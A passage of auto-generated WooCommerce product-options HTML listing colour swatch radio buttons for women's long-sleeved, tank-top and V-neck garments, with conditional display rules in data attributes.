	<input type="radio" id="tmcp_choice_11_2_10769720c4906e53" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-10769720c4906e53"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_3_10869720c49070fd">
	<input type="radio" id="tmcp_choice_11_3_10869720c49070fd" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_11-3-10869720c49070fd"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_4_10969720c490738a">
	<input type="radio" id="tmcp_choice_11_4_10969720c490738a" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Fire Red_4"><span class="tc-label-wrap tmhexcolor_11-4-10969720c490738a"><span class="tmhexcolorimage radio-image" alt="Fire Red" ></span><span class="tc-label radio-image-label">Fire Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_5_11069720c49076c3">
	<input type="radio" id="tmcp_choice_11_5_11069720c49076c3" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Hot Chocolate_5"><span class="tc-label-wrap tmhexcolor_11-5-11069720c49076c3"><span class="tmhexcolorimage radio-image" alt="Hot Chocolate" ></span><span class="tc-label radio-image-label">Hot Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_6_11169720c49078dc">
	<input type="radio" id="tmcp_choice_11_6_11169720c49078dc" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_6"><span class="tc-label-wrap tmhexcolor_11-6-11169720c49078dc"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_7_11269720c4907b0f">
	<input type="radio" id="tmcp_choice_11_7_11269720c4907b0f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_7"><span class="tc-label-wrap tmhexcolor_11-7-11269720c4907b0f"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_8_11369720c4907d4e">
	<input type="radio" id="tmcp_choice_11_8_11369720c4907d4e" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_11-8-11369720c4907d4e"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_9_11469720c4908001">
	<input type="radio" id="tmcp_choice_11_9_11469720c4908001" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_11-9-11469720c4908001"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_10_11569720c490820c">
	<input type="radio" id="tmcp_choice_11_10_11569720c490820c" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_10"><span class="tc-label-wrap tmhexcolor_11-10-11569720c490820c"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_11_11669720c49084b8">
	<input type="radio" id="tmcp_choice_11_11_11669720c49084b8" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_11"><span class="tc-label-wrap tmhexcolor_11-11-11669720c49084b8"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_12_11769720c49086f1">
	<input type="radio" id="tmcp_choice_11_12_11769720c49086f1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_11-12-11769720c49086f1"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_13_11869720c4908944">
	<input type="radio" id="tmcp_choice_11_13_11869720c4908944" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_13"><span class="tc-label-wrap tmhexcolor_11-13-11869720c4908944"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_14_11969720c4908b4f">
	<input type="radio" id="tmcp_choice_11_14_11969720c4908b4f" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_11-14-11969720c4908b4f"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_15_12069720c4908d79">
	<input type="radio" id="tmcp_choice_11_15_12069720c4908d79" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_15"><span class="tc-label-wrap tmhexcolor_11-15-12069720c4908d79"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_16_12169720c4908fa9">
	<input type="radio" id="tmcp_choice_11_16_12169720c4908fa9" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_11-16-12169720c4908fa9"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_17_12269720c49091c2">
	<input type="radio" id="tmcp_choice_11_17_12269720c49091c2" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_17"><span class="tc-label-wrap tmhexcolor_11-17-12269720c49091c2"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_18_12369720c4909578">
	<input type="radio" id="tmcp_choice_11_18_12369720c4909578" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_18"><span class="tc-label-wrap tmhexcolor_11-18-12369720c4909578"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_19_12469720c4909910">
	<input type="radio" id="tmcp_choice_11_19_12469720c4909910" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_19"><span class="tc-label-wrap tmhexcolor_11-19-12469720c4909910"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e747.01374092"
	data-logic="{&quot;element&quot;:&quot;6930745750e747.01374092&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Azalea_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_12 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_0_12569720c4909cfc">
	<input type="radio" id="tmcp_choice_12_0_12569720c4909cfc" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_12-0-12569720c4909cfc"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_1_12669720c4909e9e">
	<input type="radio" id="tmcp_choice_12_1_12669720c4909e9e" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_1"><span class="tc-label-wrap tmhexcolor_12-1-12669720c4909e9e"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_2_12769720c490a249">
	<input type="radio" id="tmcp_choice_12_2_12769720c490a249" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_12-2-12769720c490a249"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_3_12869720c490a4ec">
	<input type="radio" id="tmcp_choice_12_3_12869720c490a4ec" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_12-3-12869720c490a4ec"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_4_12969720c490a6a1">
	<input type="radio" id="tmcp_choice_12_4_12969720c490a6a1" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_12-4-12969720c490a6a1"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_12_5_13069720c490a8d0">
	<input type="radio" id="tmcp_choice_12_5_13069720c490a8d0" name="tmcp_radio_12" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_12-5-13069720c490a8d0"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e768.66727721"
	data-logic="{&quot;element&quot;:&quot;6930745750e768.66727721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;White_2&quot;:[&quot;&quot;],&quot;Sport Grey_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_13 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_0_13169720c490ad83">
	<input type="radio" id="tmcp_choice_13_0_13169720c490ad83" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_13-0-13169720c490ad83"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_1_13269720c490b0c4">
	<input type="radio" id="tmcp_choice_13_1_13269720c490b0c4" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_13-1-13269720c490b0c4"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_2_13369720c490b406">
	<input type="radio" id="tmcp_choice_13_2_13369720c490b406" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_2"><span class="tc-label-wrap tmhexcolor_13-2-13369720c490b406"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_3_13469720c490b716">
	<input type="radio" id="tmcp_choice_13_3_13469720c490b716" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_3"><span class="tc-label-wrap tmhexcolor_13-3-13469720c490b716"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_13_4_13569720c490bac4">
	<input type="radio" id="tmcp_choice_13_4_13569720c490bac4" name="tmcp_radio_13" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_13-4-13569720c490bac4"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e771.23799932"
	data-logic="{&quot;element&quot;:&quot;6930745750e771.23799932&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_13669720c490c088">
	<input type="radio" id="tmcp_choice_14_0_13669720c490c088" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-13669720c490c088"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_13769720c490c466">
	<input type="radio" id="tmcp_choice_14_1_13769720c490c466" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-13769720c490c466"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_13869720c490c7a3">
